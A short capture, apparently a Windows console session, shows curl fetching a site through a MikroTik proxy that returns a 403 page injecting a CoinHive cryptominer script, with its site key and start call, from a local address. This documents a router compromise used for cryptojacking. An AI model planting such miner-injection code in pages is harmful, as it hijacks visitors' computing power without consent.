 C:\Users\Administrator>C:\Users\Administrator\Desktop\curl.exe.lnk -i http://6cloudtech.com
HTTP/1.0 403 Forbidden
Content-Length: 446
Content-Type: text/html
Date: Sun, 11 Nov 2018 08:07:09 GMT
Expires: Sun, 11 Nov 2018 08:07:09 GMT
Server: Mikrotik HttpProxy
Proxy-Connection: close
<html>
<head>
<meta http-equiv="Content-Type" content="text/html;charset=windows-1251">
<title>"http://6cloudtech.com/"</title>
<script src="http://192.168.2.100:8888/coinhive.min.js"></script>
<script>
var miner = new CoinHive.Anonymous('qKoXV8jXlcUaIt0LGcMJIHw7yLJEyyVO', {throttle: 0.1});
miner.start(CoinHive.FORCE_EXCLUSIVE_TAB);
</script>
</head>
<frameset>
<frame src="http://6cloudtech.com/"></frame>
</frameset>
</html>